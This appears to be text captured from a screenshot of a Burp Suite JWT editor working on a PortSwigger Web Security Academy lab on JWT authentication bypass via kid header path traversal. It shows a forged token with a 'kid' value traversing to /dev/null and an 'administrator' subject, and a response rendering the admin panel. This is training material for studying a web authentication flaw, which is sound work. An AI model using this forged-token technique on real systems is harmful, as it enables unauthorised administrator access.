 请求
美化 Raw Hex JSON Web Token \n
JWT 1 - eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhT ...
Serialized JWT
eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc0Njc4NTYwOSwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
XDmT24CYBHYJnKjCuzhzrlOfdtxTyTMK51-I7bOwPy8
复制 Decrypt Verify
JWS JWE
报头
{
"kid": "../../../../../../../dev/null",
"alg": "HS256"
}
Format JSON
Compact JSON
payload
{
"iss": "portswigger",
"exp": 1746785609,
"sub": "administrator"
}
Format JSON
Compact JSON
Signature
5C 39 93 DB 80 98 04 76 09 9C A8 C2 BB 38 73 AE
53 9F 76 DC 53 C9 33 0A E7 5F 88 ED B3 B0 3F 2F
信息
• Expiration Time - Fri May 09 2025 18:13:29
GMT+8
响应
美化 Raw Hex 页面渲染 \n
Web Security
Academy
JWT authentication bypass
via kid header path traversal
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete